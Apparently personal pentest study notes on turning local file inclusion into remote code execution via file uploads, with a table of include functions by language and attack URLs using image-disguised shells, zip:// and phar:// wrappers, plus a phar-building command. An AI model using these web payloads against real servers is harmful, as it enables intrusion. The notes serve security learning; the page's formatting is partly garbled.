LFI and File Uploads
- we need the app to allow us to upload our files.
- if we can upload our shell (maybe disguised as
.jpg)
| Function | Read Content | Execute | Remote URL |
|---|---|---|---|
| PHP | |||
include()/include_once() |
✅ | ✅ | ✅ |
require()/require_once() |
✅ | ✅ | ❌ |
| NodeJS | |||
res.render() |
✅ | ✅ | ❌ |
| Java | |||
import |
✅ | ✅ | ✅ |
| .NET | |||
include |
✅ | ✅ | ✅ |
| ## Image upload | |||
| ### Create an image payload | |||
-  |
|||
-  |
|||
| - Upload this file to the app | |||
| - The file in itself cannot harm the application. | |||
| - But, if paired with LFI where we can execute a given file, this can cause issues. | |||


| ### Uploaded File Path | |||
| - once the image is uploaded, go to the source code. | |||
| - the source code of the image will show the relative URL. | |||
-  |
|||
-  |
|||
| - Now, since we know where our uploaded file is, we can exploit LFI | |||
- http://<SERVER_IP>:<PORT>/index.php?language=./profile_images/shell.gif&cmd=id |
|||
-  |
ZIP upload
- create a
shell.phpand zip it intoshell.jpg 
- After a successful upload, use the ZIP wrapper to exploit LFI
http://<SERVER_IP>:<PORT>/index.php?language=zip://./profile_images/shell.jpg%23shell.php&cmd=id
Phar Upload
- write the following script to
shell.php 

php --define phar.readonly=0 shell.php && mv shell.phar shell.jpg- this will give us a
shell.jpgas a phar file
- this will give us a

http://<SERVER_IP>:<PORT>/index.php?language=phar://./profile_images/shell.jpg%2Fshell.txt&cmd=id
- https://book.hacktricks.xyz/pentesting-web/file-inclusion/lfi2rce-via-phpinfo